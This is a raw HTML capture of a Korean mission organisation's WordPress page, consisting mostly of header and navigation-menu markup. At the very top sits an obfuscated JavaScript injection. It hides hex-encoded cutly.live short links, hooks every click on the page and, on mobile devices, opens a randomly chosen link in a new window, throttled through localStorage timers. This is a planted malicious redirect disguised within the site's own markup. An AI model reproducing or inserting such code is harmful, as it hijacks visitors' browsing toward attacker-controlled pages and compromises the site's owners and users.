function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x51\x71\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x6f\x45\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x55\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x46\x4c\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x70\x43\x67\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x41\x75\x6a\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x58\x69\x56\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x66\x6d\x70\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x67\x78\x61\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x61\x6e\x6a\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head><body class="archive author author-hope author-3 no-js  desktop elementor-default elementor-kit-8 mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="http://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;22&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-64e7973 elementor-section-stretched elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="64e7973" data-element_type="section" id="mega" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41b11107" data-id="41b11107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a0d886f elementor-widget elementor-widget-raven-site-logo" data-id="1a0d886f" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://hope.or.kr">
								<picture><source media='(max-width:767px)' srcset='https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 1x, https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 2x'><source media='(max-width:1024px)' srcset=''><img src="https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png" alt="호프선교회" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68ac3443" data-id="68ac3443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b9bbe36 raven-mobile-nav-menu-align-left raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-justify raven-tablet-mobile-nav-menu-align-center raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="6b9bbe36" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-6b9bbe36" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://hope.or.kr/introduce/greeting/" class="raven-submenu-item raven-link-item ">인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" class="raven-submenu-item raven-link-item ">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-6b9bbe36" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://hope.or.kr/introduce/greeting/" class="raven-submenu-item raven-link-item ">인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" class="raven-submenu-item raven-link-item ">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42ceceb" data-id="42ceceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-281d3b7 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="281d3b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
